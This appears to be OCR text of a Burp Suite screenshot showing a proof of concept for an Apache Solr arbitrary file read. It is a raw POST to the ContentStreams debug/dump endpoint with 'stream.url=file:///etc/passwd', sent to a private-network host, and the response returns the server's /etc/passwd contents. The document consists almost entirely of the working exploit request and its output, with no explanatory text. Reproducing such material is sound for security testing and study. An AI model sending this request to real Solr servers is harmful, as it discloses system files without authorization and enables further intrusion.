 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/test_solr_shard1_replica_n1/debug/dump?param=ContentStreams HTTP/1.1
2 Host: 192.168.176.171:8983
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Connection: close
10 Content-Length: 29
11
12 stream.url=file:///etc/passwd
? Search... 0 matches
Done
Response
Raw Headers Hex
Name Value
19
"stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:655
34:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/v
ar/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:m
ail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x
:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\
nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:
/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngna
ts:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sb
in/nologin\nsystemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin\nsystemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:106::/nonexistent:/usr
/sbin/nologin\nsyslog:x:104:110::/home/syslog:/usr/sbin/nologin\n_apt:x:105:65534::/nonexi
stent:/usr/sbin/nologin\ntss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false\nuuidd:x:107:114::/run/uuidd:/usr/sbin/nologin\ntcpdump:x
:108:115::/nonexistent:/usr/sbin/nologin\navahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin\nusbmux:x:110:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\nrtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbi
n/nologin\ndnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\ncups-pk-helper:
x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin\nspeech-dispatcher:x:114:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false\navahi:x:115:121:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin\nkernoops:x:116:65534:Kernel Oops
Tracking
? Search... 0 matches
3,900 bytes | 3 millis